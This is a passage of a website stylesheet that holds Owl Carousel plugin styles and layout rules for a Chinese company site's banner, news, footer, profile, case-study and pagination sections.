    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/*
 .Banner002442 为demo编号
 */
.Banner002442{ position: relative;}
.Banner002442 li a{ display:block; }
.Banner002442 li a .phoneimg{ display: none;}
.Banner002442 .owl-dots{margin:0 auto; text-align:center;position:absolute; left:0; width:100%; bottom:20px; z-index:10;}
.Banner002442 .owl-dots>div{ display:inline-block;width: 38px; height: 38px; padding: 15px; margin:0 3px;position: relative;}
.Banner002442 .owl-dots>div:before{ content: ""; position: absolute; left: 50%; top: 50%; width: 0; height: 0; border-radius: 50%; border: 0 solid #fff;transition: all .3s ease-out;}
.Banner002442 .owl-dots>div span{ display:block; width:8px; height:8px; border-radius:50%; background: #fff; }
.Banner002442 .owl-dots>div.active:before{ border-width: 2px; left: 0; top: 0; width: 100%; height: 100%; }
@media(max-width:767px){
.Banner002442 li a .pcimg{ display: none;}
.Banner002442 li a .phoneimg{ display: block;}
.Banner002442 .owl-dots>div{width: 28px; height: 28px; padding: 10px; }
}
/*首页*/
.HFix1{width: 100%;padding: 35px 0; background: #F4F4F4;}
.accordion {overflow: hidden;height: 489px;position: relative; }
.accordion_pc .accordion__ul {display: block;list-style: none;margin: 0;padding: 0;width: 9999px;overflow: hidden;position: absolute;left: 0;top: 0;  }
.accordion_pc .accordion__li {position: relative;display: block;height: 489px;list-style: none;margin: 0;padding: 0;float: left;overflow: hidden;transition: all 0.3s ease-out;border-right: 2px solid #F4F4F4}
.accordion_pc .accordion__li a{display: block}
.accordion_pc .accordion__img { max-width: none; position: relative; left: -200px; display: block; cursor: pointer; -webkit-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);  }
.accordion_pc .accordion__li:hover .accordion__img{ left: 0; -webkit-transform: scale(1.0); -ms-transform: scale(1.0); -o-transform: scale(1.0); transform: scale(1.0);  }
.accordion_pc .accordion__img{ -webkit-transition: all .5s; -o-transition: all .5s; transition: all .5s;  }
.accordion_pc .accordion__li{
}
.accordion_pc .accordion__li .zgc{position: absolute;top: 0;left: 0;width:100% ;height: 100%;

}
.accordion_pc .accordion__li .zgc .cont{position: absolute;left: 0px;bottom: 0px;color: #ffffff;width: 90%;padding: 50px 20px;margin: 0 auto; background: -webkit-linear-gradient(to top , rgba(1,72,141,0.5), rgba(1,72,141,0)); /* Safari */
  background: -o-linear-gradient(to top, rgba(1,72,141,0.5), rgba(1,72,141,0))); /* Opera */
  background: -moz-linear-gradient(to top, rgba(1,72,141,0.5), rgba(1,72,141,0)); /* Firefox \*/
  background: linear-gradient(to top, rgba(1,72,141,0.5), rgba(1,72,141,0)); /* 标准的语法 */ }
.accordion_pc .accordion__li .zgc .cont .fj_name{  overflow: hidden; }
.accordion_pc .accordion__li .zgc .cont .fj_name h2{margin: 0;font-size: 20px;font-weight: bold;line-height: 25px;color: #fff;text-align: center;}
.accordion_pc .accordion__li .zgc .cont .fj_name h3{margin: 0;font-size: 14px;font-weight: normal;line-height: 25px;color: #fff;}
.accordion_pc .accordion__li .zgc .cont .hide_h{ width: 100%; display: none;  }
.accordion_pc .accordion__li .zgc .cont .hide_h h2{margin: 0;font-size: 20px;font-weight: bold;line-height: 25px;color: #fff;}
.accordion_pc .accordion__li .zgc .cont .hide_h h3{margin: 0;font-size: 16px;font-weight: normal;line-height: 25px;color: #fff;}
.accordion_pc .accordion__li .zgc .cont .hide_h a{ display: inline-block; width: 105px; box-sizing: border-box; border: 2px solid #fff; text-align: center; font-size: 14px; margin-top: 25px; line-height: 40px; color: #fff;  }
.accordion_pc .accordion__li .zgc .cont .hide_h a em{ display: inline-block; width: 6px; height: 6px; border: 1px solid #fff; border-bottom: none; border-left: none; transform: rotate(45deg); -ms-transform: rotate(45deg);		/* IE 9 */ -webkit-transform: rotate(45deg);	/* Safari and Chrome */ -o-transform: rotate(45deg);		/* Opera */ -moz-transform: rotate(45deg);		/* Firefox */  }
.accordion_pc .accordion__li:hover{cursor: pointer;}
.accordion_pc .accordion__li:hover .zgc .cont .fj_name{display: none;}
.accordion_pc .accordion__li:hover .zgc .cont .hide_h{display: block;}
.accordion.accordion_wap{height: auto}
.accordion_wap .accordion__li{position: relative;}
.accordion_wap .accordion__li a{display: block}
.accordion_wap .accordion__li .zgc .cont{position: absolute;left: 0;bottom: 10px;width: 100%;}
.accordion_wap .accordion__li .hide_h{display: none;}
.accordion_wap .accordion__li .zgc .cont .fj_name h2{margin: 0;font-size: 20px;font-weight: bold;line-height: 25px;color: #fff;text-align: center;}
.accordion_wap .accordion__li .zgc .cont .fj_name h3{margin: 0;font-size: 14px;font-weight: normal;line-height: 25px;color: #fff;}
.accordion_wap .accordion__li .zgc .cont .hide_h{ width: 100%; display: none;  }
.accordion_wap .accordion__li .zgc .cont .hide_h h2{margin: 0;font-size: 20px;font-weight: bold;line-height: 25px;color: #fff;}
.accordion_wap .accordion__li .zgc .cont .hide_h h3{margin: 0;font-size: 16px;font-weight: normal;line-height: 25px;color: #fff;}
.accordion_wap .accordion__li .zgc .cont .hide_h a{ display: inline-block; width: 105px; box-sizing: border-box; border: 2px solid #fff; text-align: center; font-size: 14px; margin-top: 25px; line-height: 40px; color: #fff;  }






.news_box{overflow: hidden;background: url("../images/neubg.jpg") no-repeat center;background-size: 100% 100%;padding-top: 50px;}
.news_box .biaoti{overflow: hidden;padding-bottom: 15px;}
.news_box .biaoti .pic{float: left}
.news_box .biaoti .more{float: right;width: 68px;}
.news_box .biaoti .more i{display:block;width: 1px;height: 30px;background: #fff;float: left;margin-right:15px;}
.news_box .biaoti .more a{color: #fff;display: block;background: url("../images/more.png") no-repeat right center;padding-right: 18px;line-height: 30px;}
.news_box .sy_nenws{width: 47.3%;float: left;background: #fff;padding-bottom:40px;}
.news_box .sy_nenws .owl-dots{overflow: hidden;margin-left: 20px;}
.news_box .sy_nenws .owl-dot{float: left;margin-right: 10px;}
.news_box .sy_nenws .owl-dot span{display: block; width: 10px;height: 10px;border-radius: 10px;background: #C6D9E0;}
.news_box .sy_nenws .owl-dot.active span{background: #E84543;}
.news_box .content{padding: 40px 20px;overflow: hidden;background: #fff;}
.news_box .sy_nenws .content .time{border: 1px solid #E7E7E7;float: left;padding:10px 5px;}
.news_box .sy_nenws .content .time span{display: block;color:#A4A4A4;text-align: center;}
.news_box .sy_nenws .content .time .span1{font-size: 26px; }
.news_box .sy_nenws .content .time .span2{font-size: 14px;}
.news_box .sy_nenws .content .con{width: 80%;float: right;}
.news_box .sy_nenws .content .con .dot{font-size: 18px;color: #333;}
.news_box .sy_nenws .content .con p{color: #A4A4A4}
.news_box .news_right {width: 52.7%;float: right;background: #fff;}
.news_box .news_right li{width: 50%;box-sizing:border-box;float: left;background: #fff;padding:5.8%  5% ;}
.news_box .news_right li:nth-child(1){border-top: 1px solid #fff;border-right:1px solid #E7E7E7;border-left:1px solid #fff;border-bottom: 1px solid #E7E7E7 }
.news_box .news_right li:nth-child(2){border-top: 1px solid #fff;border-right:1px solid #E7E7E7;border-left:1px solid #fff;border-bottom: 1px solid #E7E7E7 }
.news_box .news_right li:nth-child(3){border-top: 1px solid #fff;border-right:1px solid #E7E7E7;border-left:1px solid #fff;border-bottom: 1px solid #fff  }
.news_box .news_right li:nth-child(4){border-top: 1px solid #fff;border-right:1px solid #E7E7E7;border-left:1px solid #fff;border-bottom: 1px solid #fff }

.news_box .news_right li .top {border-bottom: 1px solid #E7E7E7;padding-bottom: 15px;}
.news_box .news_right li .top .time{display: block;color:#A4A4A4;font-size: 18px;padding-bottom: 10px;}
.news_box .news_right li .top .dot{color: #333;font-size: 16px;}
.news_box .news_right li p{color: #A4A4A4;}
.news_box .right_more{display: block;background: url("../images/mroe1.png") no-repeat center;width: 20px;height: 20px;margin-top: 31px;}
.news_box .news_right li:hover{background: #3488EA;border: 1px solid #3488EA}
.news_box .news_right li:hover .right_more{background: url("../images/more1_hover.png")}
.news_box .news_right li a:hover{color: #fff;}
.news_box .news_right li:hover .top .time,
.news_box .news_right li:hover .dot,
.news_box .news_right li:hover p{color: #fff;}

@media (max-width:480px ) {
  .news_box .sy_nenws{width: 100%}
  .news_box .news_right{width: 100%}
  .news_box .sy_nenws .content .con{width: 70%}
  .news_box .news_right li{width: 100%;}
  .news_box{margin-bottom: -5px;}

}
/*.Bottom002440 为demo编号*/
.Bottom002440{ background: #F4F4F4;}
@media only screen and (min-width:1200px ) {
	.Bottom002440{ padding-top: 30px;}
}
@media only screen and (min-width:1600px ) {
	.Bottom002440{ padding-left: 50px; padding-right: 50px;}
}
.Bottom002440 a{transition: all .3s;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;}


.Bottom002440 .nav .dl dt{ padding:15px 0;color: #4A4A4A}
.Bottom002440 .nav .dl dt a{ color:#4B4B4B; font-size:18px; line-height:24px;}
.Bottom002440 .nav .dl dd{ overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.Bottom002440 .nav .dl dd a{ display:block; line-height:24px; color: #A5A5A5;}
.Bottom002440 .nav .dl dd a:hover{ color: #024A91;}
.Bottom002440 .nav .dl dd a:hover:before{ background: #fff;}
@media only screen and (min-width:768px ) {
.Bottom002440 .nav{ float:left; width: 60%; border-right: 1px solid #E3E3E3;}
.Bottom002440 .nav .dl{ float:left; width: 20%; min-height: 200px; padding: 15px 5% 15px 0;}
}
@media only screen and (max-width:767px ) {

	.Bottom002440 .nav .dl{border-bottom: 1px solid #49A4DB;}
	.Bottom002440 .nav .dl dt{ position: relative; margin-bottom: 0; padding: 5px 0;}
  .Bottom002440 .nav .dl dt a{font-size: 16px;}
	.Bottom002440 .nav .dl dt:after{ position: absolute; content: ""; display: block; background: url(../images/Bottom002440-bottom_arrow.png) no-repeat right top; width: 11px; right: 3%; height: 20px; top: 50%; margin-top: -10px; transition: transform .5s ease-in;}
	.Bottom002440 .nav .dl dt.on:after{ transform: rotate(90deg);}
    .Bottom002440 .nav .dl .two{ display: none;background-color: #ccc; padding: 15px;}
}


@media only screen and (min-width:768px ) {
.Bottom002440 .info{ float:right; width: 40%; text-align: right;}
}
@media only screen and (max-width:767px ) {
	.Bottom002440 .info{ padding: 3% 0;}
	.Bottom002440 .info>*{ text-align: center !important;}
}

.Bottom002440 .weixinbox{ margin: 10px 0 10px auto;float: right}
.Bottom002440 .weixinbox dd{ display: inline-block; width: 48%; max-width: 100px; margin-left: 10px;}
.Bottom002440 .weixinbox dd span{ display: block; text-align: center; padding-top: 5px;}
@media only screen and (max-width:767px ) {
	.Bottom002440 .info .weixinbox{ margin: 10px auto;}
}
.Bottom002440 .share{ padding:0 10%;float: left}
.Bottom002440 .share >*{ display: inline-block;}
.Bottom002440 .share a{ width:35px; height:35px; margin-left: 5px;}
.Bottom002440 .share a.weixin{background: url("../images/weixin.png") no-repeat center;}
.Bottom002440 .share a.sina{background: url("../images/weibo.png") no-repeat center;}
@media only screen and (max-width:767px ) {
	.Bottom002440 .share{ padding: 20px 0 0;}
  .bdshare-button-style0-16 a{margin: 0 !important;}
}

.Bottom002440 footer{ line-height:24px; position: relative; border-top: 1px solid #ECECEC; padding: 20px 0; }
@media only screen and (max-width:767px ) {
	.Bottom002440 footer{ text-align: center;}
}
.Bottom002440 footer a{ color: #767676;}

.Bottom002440 footer .links a{ display:inline-block; position: relative;}
.Bottom002440 footer .links a+a{ margin-left: 20px;}
@media only screen and (min-width:768px ) {
  .Bottom002440 footer .links {
    float: left;
  }

  .Bottom002440 footer .copyright {
    margin: 0;
  }

  @media only screen and (min-width: 768px ) {
    .Bottom002440 footer .copyright {
      float: right;
    }
  }
}
/*公司简介*/
.banner .img1{}
.banner .img2{display: none}
@media only screen and (min-width: 320px ) {
  .banner .img1{display: none}
  .banner .img2{display: block}
}
@media only screen and (min-width: 768px ) {
  .banner .img1{display: block}
  .banner .img2{display: none}
}
.cloum{ position: relative;}
.cloum .dot{background: url("../images/sub_bg.png") no-repeat left center;color: #fff;height: 71px;line-height: 71px;width: 247px;text-align: center;margin-top: -70px;}
.cloum .dot span{color: #fff;font-size: 20px;}
/*Location002087 */
.Location002087{color:#8e8e8d; line-height:20px; padding-top:15px;margin-bottom:20px;}
.Location002087 .line{border-bottom: 1px solid #d7d7d7;padding-bottom: 10px;}
.Location002087 a:hover,
.Location002087 span{ color:#4C4C4C;}
.Location002087 a{ color:#4C4C4C;}
.Location002087 b{ background:url(../images/sy_home.png) no-repeat left center; padding-left:20px; color:#A7A7A7;font-weight: normal;}
/*@media(max-width:480px){
  .Location002087 b{ display:block;}
}*/
/*
 .Menu002387 ä¸şdemoçĽ–ĺŹ·
 */
.Menu002387{ margin-top:20px;width: 20%;float: left;overflow: hidden}
.Menu002387 nav li{margin-bottom: 3px; line-height:40px; font-size: 16px; }
.Menu002387 nav li:last-child{ border-bottom: none;}
.Menu002387 nav li a{  display:block;  padding-left:30px;position:relative;overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;border: 1px solid #F5F5F5;background: #F5F5F5}
.Menu002387 nav li a i{display:block;width: 50px;height: 40px; position: absolute; right: 0;top: 0;}
.Menu002387 nav li:hover a,
.Menu002387 nav li.aon a{ color:#0064AF;border: 1px solid #0064AF;background: #fff;}
.Menu002387 nav li:hover a i,
.Menu002387 nav li.aon a i{background:#0064AF url("../images/jt.png") no-repeat center;}

.Menu002387 .phone_nav{ display:none;}
.Menu002387 nav li dl{ display: none;}
@media(max-width:768px){
  .Menu002387 .phone_nav{  cursor:pointer;display:block; position:absolute;width:28px; height:28px; top:50%; right:20px; margin-top:-14px; border-radius:50%; background-color:rgba(255,255,255,0.2);}
  .Menu002387 .phone_nav::before{ position:absolute; content:''; top:50%; width:0; height:0; border-top:6px solid #fff;border-left:6px solid transparent; border-right:6px solid transparent; left:50%; margin-left:-6px; margin-top:-3px;}
  .Menu002387 .open::before{ border-top:0; border-bottom:6px solid #fff; }
  .Menu002387 header b{ font-size:20px;}
  .Menu002387{width: 50%;float: none;margin: 0 auto;}

}
/*公司简介*/
.gsjj .content{width: 75%;float: right}
.gsjj .content .mid{background:url("../images/gsjj_bg.png") no-repeat center;padding: 50px; }
.gsjj .content .bg{background: rgba(255,255,255,0.5);border: 1px solid #E8E8E8; padding: 30px;}
.gsjj .content .bg .tubiao ul{overflow: hidden}
.gsjj .content .bg .tubiao li{float: left;width: 33%;padding-left: 20px}
.gsjj .content .bg .tubiao li img{float: left;}
.gsjj .content .bg .tubiao li span{display: inline-block;line-height: 55px;}
.gsjj .content p{color: #3F3F3F;text-indent: 2em;line-height: 30px;}
@media(max-width:768px){
  .gsjj .content{width: 100%;}
  .gsjj .content .mid{padding: 5px;}

}

/*解决方案*/
.jjfa .content{width: 75%;float: right}
.jjfa .content ul li{position: relative;border: 1px solid #F4F4F4;margin-bottom: 20px;box-shadow: 3px 3px 3px 3px #F9F9F9}
.jjfa .content ul li .pic{float: right;width: 34%}
.jjfa .content ul li .pic img{width: 100%;}
.jjfa .content ul li .text{padding: 4% 2% 2% 8% ;float: left;width: 60%}
.jjfa .content ul li .text .dot{font-size: 16px;font-weight: bold;color: #323232}
.jjfa .content ul li .text p{line-height: 30px;}
.jjfa .content ul li i{display: block;width: 66px;height: 67px;background: url("../images/sm.png") no-repeat center;position: absolute;left: -33px;top: 50%;margin-top: -33px;}
@media(max-width:768px){
  .jjfa .content ul li .pic{float: none;width: 100%}
  .jjfa .content{width: 100%;}
  .jjfa .content ul li .text{padding: 4% 2% 2% 8% ;float: none;width: 100%}
  .jjfa .content ul li i{left: -5px;}
}


.cpyfw .content{width: 75%;float: right;}






/*成功案例*/
.cgal .content{width: 75%;float: right}
.cgal .content p{line-height: 30px;}
.cgal .content .top .dot{font-size: 16px;font-weight: bold;color: #323232}
.cgal .content .map{width: 100%;padding: 30px 0;}
.cgal .content ul li{position: relative;border: 1px solid #F4F4F4;margin-bottom: 20px;box-shadow: 0px  3px 3px #F9F9F9}
.cgal .content ul li .pic{float: right;width: 34%}
.cgal .content ul li .pic img{width: 100%;}
.cgal .content ul li .text{padding: 10% 2% 2% 8% ;float: left;width: 60%}
.cgal .content ul li .text .dot{font-size: 16px;font-weight: bold;color: #323232}
.cgal .content ul li .text p{line-height: 30px;}
.cgal .content ul li i{display: block;width: 66px;height: 67px;background: url("../images/sm1.png") no-repeat center;position: absolute;left: -33px;top: 50%;margin-top: -33px;}
.cgal .content ul li.odd .pic{float: left}
.cgal .content ul li.odd .text{float: right}
.cgal .content ul li.odd i{left: 96%;}
@media(max-width:768px){
  .cgal .content ul li .pic{float: none;width: 100%}
  .cgal .content,.cpyfw .content{width: 100%;}
  .cgal .content ul li .text{padding: 4% 2% 2% 8% ;float: none;width: 100%}
  .cgal .content ul li.odd i{left: 92%;}
  .cgal .content ul li i{left: -5px}
}
@media(max-width:460px){
	.cgal .content ul li.odd i{left: 84%;}
}
/*Page002046 */
.Page002046 .Pages{ text-align:center; padding:3% 0;}
.Page002046 .Pages a{ display:inline-block; vertical-align:middle;border:1px solid #ececec; padding:0 15px; line-height:38px; color:#999;}
.Page002046 .Pages a:hover,
.Page002046 .Pages a.a_cur{ background-color:#0079c3; color:#fff;}
.Page002046 .Pages em{ font-style:normal; display:inline-block; vertical-align:middle; overflow:hidden;}
.Page002046 .Pages em a{ float:left; margin-left:-1px;}
.Page002046 .Pages .p_cur,
.Page002046 .Pages .p_count,
.Page002046 .Pages .p_jump,
.Page002046 .Pages .p_total{ display:none;}
.Page002046 .Pages .a_prev,
.Page002046 .Pages .a_next{ padding:0; width:44px; background:url(../images/Page002046-a_prev.gif) no-repeat center center; overflow:hidden; line-height:1000px; height:38px;}
.Page002046 .Pages .a_next{ background-image:url(../images/Page002046-a_next.gif);}
@media(max-width:640px){
  .Page002046 .Pages .a_first,
  .Page002046 .Pages .a_end{ display:none;}
}
@media(max-width:480px){
  .Page002046 .Pages a{padding:0 5px; }
}
/*技术支持*/
.jszc{overflow: hidden;margin-bottom: 30px;}
.jszc .content{width: 75%;float: right}
.jszc .content .mid{background:url("../images/gsjj_bg.png") no-repeat center;padding: 100px 30px 50px;background-size: 100% 100%; }
.jszc .content .bg{background: rgba(255,255,255,0.5);border: 1px solid #E8E8E8; padding: 30px;
  position: relative; height: 200px;}
.jszc .content .bg .tubiao ul{overflow: hidden;position: absolute;top: -50px;width: 100%;}
.jszc .content .bg .tubiao li{float: left;width: 33%;}
.jszc .content .bg .tubiao li img{margin: 0 auto;display: block}
.jszc .content .bg .tubiao li span{display:block;line-height: 22px;text-align: center;}
.jszc .content .bg .tubiao li .span1{font-weight: bold;font-size: 16px;}
@media(max-width:768px){
  .jszc .content .mid{padding: 10px;}
  .jszc .content .bg{height: auto}
  .jszc .content .bg .tubiao ul{position: relative;top: 0}
  .jszc .content .bg .tubiao li{float: none;width: 100%;overflow: hidden;margin-bottom: 20px}
  .jszc .content .bg .tubiao li img{width: 20%;float: left}
  .jszc .content .bg .tubiao li span{text-align: left}

  .jszc .content{width: 100%;}
  .jszc .content .mid{padding: 5px;}

}


/*
 .Menu000706 ä¸şdemoçĽ–ĺŹ·
 */
.Menu000706{ padding-bottom:2%;}
.Menu000706 i{ background:url(../images/sy_home.png) no-repeat left center; padding-left:12px; color:#A7A7A7;font-weight: normal;}
.Menu000706 header h1{ margin:0; display:inline-block; border-radius:5px 5px 0 0;  padding:10px 10% 10px 18px; background:url(../images/Menu000706-icon.png) no-repeat 95% center #ed6c00; color:#fff; font-weight:normal; font-size:24px;}
.Menu000706 header h1 span{ opacity:0.3; display:block; font-size:12px; text-transform:uppercase;}
.Menu000706 nav{ border-bottom:1px solid #e6e6e6; position:relative;}
.Menu000706 nav dl{ position:absolute; right:0; top:50%; margin-top:-12px;padding-left:25px; color:#999; line-height:24px;}
.Menu000706 nav dl a{color:#999;}
.Menu000706 nav dl span,
.Menu000706 nav dl a:hover{color:#323232;}
.Menu000706 nav li a{ display:block; font-size:16px; padding:18px 0 18px 15px;border-bottom:1px solid #fff;}
@media(min-width:769px){
  .Menu000706 nav ol{ display:none;}
  .Menu000706 nav ul{ display:block !important;}
  .Menu000706 nav li{ float:left; padding:0 2%;}
  .Menu000706 nav li a:hover,
  .Menu000706 nav li.aon a{ color:#005AA8; border-bottom:1px solid #005AA8;background: url("../images/menu_bg.png") no-repeat left center;}
}
@media(max-width:1000px){
  .Menu000706 nav dl{ display:none;}
  .Menu000706 header{ position:relative; z-index:5;}
  .Menu000706 header h1{ display:block; padding-right:0;}
}
@media(max-width:768px){
  .Menu000706 nav{ position:relative;}
  .Menu000706 nav ol{ border-top:1px solid #e6e6e6; margin-top:2%; padding:10px 0;}
  .Menu000706 nav ol span{display:block; background-color:#ed6c00; padding:5px;border-radius:3px;}
  .Menu000706 nav ol a{ display:block; background-color:#fff;color:#333; border-radius:5px; line-height:40px; padding:0 10px; position:relative; font-size:16px;}
  .Menu000706 nav ol a::before{ position:absolute; content:''; right:5px; top:50%; margin-top:-3px; border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #ed6c00;}
  .Menu000706 nav ul{ position:absolute; width:100%; top:56px; left:0; background-color:#ed6c00; padding:5px; border-radius:0 0 5px 5px; display:none;}
  .Menu000706 nav li{ background-color:#fff; border-bottom:1px solid #ed6c00;border-radius:5px;}
  .Menu000706 nav li:nth-child(2n){ background-color:rgba(255,255,255,0.8);}
  .Menu000706 nav li a{ padding:0 2%; line-height:40px; }
  .Menu000706 nav li a:hover{color:#ed6c00;}
}
@media(max-width:768px){
  .Menu000706 header h1{ font-size:20px;}
}


/*.PicList002323荣誉资质*/
.ryzz .PicList002323{}
.ryzz .PicList002323 .tit{ height:31px; line-height:31px; padding-left:16px; color:#6e6e6e; font-size:20px; position: relative;}
.ryzz .PicList002323 .list{ overflow: hidden;}
.ryzz .PicList002323 .auto{overflow: hidden;}
.ryzz .PicList002323 ul li{ float: left; width: 47%;padding: 20px;text-align: center;background: #F8F8F8;margin-bottom: 15px;margin-right: 3%;}
.ryzz .PicList002323 ul li .pic{display: block;position: relative; overflow: hidden;    transition: transform .5s ease-in-out;}
.ryzz .PicList002323 ul li img{ max-width: 100%; max-height: 100%; transition: transform .3s ease-out; width: 100%; max-width: none;}
.ryzz .PicList002323 ul li h3{overflow:  hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow:  ellipsis; margin:10px 0 0; font-weight: normal; font-size: 14px;text-align: left;}
.ryzz .PicList002323 ul li:hover{background:#005AA8;box-shadow: -2px 0 5px #C8DFF1,0 -2px 5px #C8DFF1,0 2px 5px #C8DFF1,2px 0 5px #C8DFF1; }
.ryzz .PicList002323 ul li:hover img{transform: scale(1.05);}
.ryzz .PicList002323 ul li h3 a{ color: #555;text-align: center;display: block}
.ryzz .PicList002323 ul li:hover h3 a{ color: #fff;}
@media (min-width:768px ){
  .ryzz  .PicList002323 ul li{width:31.334%;}
}
@media (min-width:1024px ){
  .ryzz .PicList002323 ul li{width:22%; }
}



.hzhb .PicList002323{}
.hzhb .PicList002323 .tit{ height:31px; line-height:31px; padding-left:16px; color:#6e6e6e; font-size:20px; position: relative;}
.hzhb .PicList002323 .list{ overflow: hidden;padding: 7px;}
.hzhb .PicList002323 .auto{overflow: hidden;}
.hzhb .PicList002323 ul li{ float: left; width: 47%;text-align: center;margin-bottom: 15px;margin-right: 3%;padding: 7px;}
.hzhb .PicList002323 ul li .pic{display: block;position: relative; overflow: hidden;    transition: transform .5s ease-in-out;border: 1px solid #DADADA;padding: 15px;}
.hzhb .PicList002323 ul li img{ max-width: 100%; max-height: 100%; transition: transform .3s ease-out; width: 100%; max-width: none;}
.hzhb .PicList002323 ul li h3{overflow:  hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow:  ellipsis; margin:10px 0 0; font-weight: normal; font-size: 14px;text-align: left;}
.hzhb .PicList002323 ul li:hover .pic{box-shadow: -2px 0 5px #C8DFF1,0 -2px 5px #C8DFF1,0 2px 5px #C8DFF1,2px 0 5px #C8DFF1; border: 2px solid #0062AD;transform: scale(1.05);}
.hzhb .PicList002323 ul li:hover img{}
.hzhb .PicList002323 ul li h3 a{ color: #555;text-align: center;display: block}
@media screen and (min-width:768px ){
  .hzhb  .PicList002323 ul li{width:31.334%;}
}
@media screen and (min-width:1200px ){
  .hzhb .PicList002323 ul li{width:17%;height: 170px; }
}
/*
 .PicList002273 新闻
 */
.PicList002273{padding-top: 8%;}
.PicList002273 .left img{width: 100%;}
.PicList002273 .right .time{font-size: 18px;color: #A9A9A9;margin-top: 8px;display: block;font-weight: normal;margin-bottom: 20px;}
.PicList002273 .right{padding: 20px 20px 20px 0;}
.PicList002273 .right .h3{color: #666666;font-size: 16px;margin:0 10px 0;}
.PicList002273 .right .p{color: #666666;font-size: 14px;}
.PicList002273 ul li{margin: 30px auto;}
.PicList002273 ul li .line{border: 1px solid #E5E5E5;overflow: hidden}
.PicList002273 ul li.odd{width: 100%;background: #F8F8F8;}
.PicList002273 ul li.odd .line{border: none;}
.PicList002273 ul li .right_btn{display: inline-block;background:url("../images/mroe1.png") no-repeat center;padding: 10px 18px;margin-top: 15px;position: absolute;left: 30%;bottom: 32px;}
.PicList002273 ul li:hover .right_btn{}
.PicList002273 ul li .left a{overflow: hidden;display: block}
.PicList002273 ul li .left a img{ transition: transform .5s ease-in-out;width: 100%;}
.PicList002273 ul li .left a img:hover{  transform: scale(1.05); }
@media screen and (min-width:768px ) {
  .PicList002273 .left{float: left;width: 24%;}
  .PicList002273 .right{float: right;width: 72%;}
  .PicList002273 .right .time{margin-top: 0px;}

}

@media screen and (min-width:1024px ) {
  .PicList002273 ul li{position: relative;}
  .PicList002273{padding-top: 31px;}
}

@media screen and (min-width:1200px ) {
  .PicList002273 .left{float: left;margin-right: 50px;}
  .PicList002273 .right{float: left;width: 67%;}
  .PicList002273 .right .h3{line-height: 18px;margin:0px 0 35px;}
  .PicList002273 .right .p{line-height: 19px;}
  .PicList002273 ul li{padding-right: 20px;}
}
/*
 .RichInfo005 新闻详情
 */



.jxxq .title{ text-align:center; padding-bottom:20px;}
.jxxq .title h1{ margin:0; padding-bottom:15px; font-size:24px; font-weight:normal;}
.jxxq .title p{ margin:0; border-bottom:1px dashed #d2d2d2; padding-bottom:10px;}
.jxxq .title p span{ margin:0 5px; color:#777;}




.RichInfo005{ padding:20px 0;}
.RichInfo005 .news_info .title{ text-align:center; padding-bottom:20px;}
.RichInfo005 .news_info .title h1{ margin:0; padding-bottom:15px; font-size:24px; font-weight:normal;}
.RichInfo005 .news_info .title p{ margin:0; border-bottom:1px dashed #d2d2d2; padding-bottom:10px;}
.RichInfo005 .news_info .title p span{ margin:0 5px; color:#777;}
.RichInfo005 .news_info .info{ text-align:justify; text-justify:inter-ideograph;}
.RichInfo005 .news_info .info_back{ text-align:center; clear:both; padding:20px 0;}
.RichInfo005 .news_info .info_back a{ color:#E24220; font-size:14px;}
.RichInfo005 .news_info .info_pn span{ display:block;}
.RichInfo005 .news_info .info_pn span a{ color:#999;}
.RichInfo005 .news_info .info_pn span a:hover{color:#E24220;}
.RichInfo005 .news_info img{display: block;margin: 5px auto}
@media(max-width:1200px){
  .RichInfo005 .news_info{padding: 10px;}
}


.TextList001729_1{margin: 50px 0;}
.name{padding:15px 0; font-size:18px;border-bottom:1px solid #e5e5e5;}
.TextList001729_1 .name span{ display:inline-block; border-left:6px solid #f29200; padding-left:15px;}

.TextList001729_1 ol.type{/* margin-top:3%;*/}
.TextList001729_1 .type{display:table; width:100%;}
.TextList001729_1 ol.type{font-size:16px; background-color:#B0B0B0; color:#fff;}
.TextList001729_1 .type li{ display:table-cell; vertical-align:middle;text-align:center; padding-top:10px; padding-bottom:10px; line-height:24px;width: 20%;}
.TextList001729_1 ul.type{border:1px solid #e5e5e5;margin-top: 20px}
.TextList001729_1 ul.type li{cursor:pointer;width: 20%;text-align: center;}
.TextList001729_1 .list{/*border-bottom:1px solid #e5e5e5;*/}
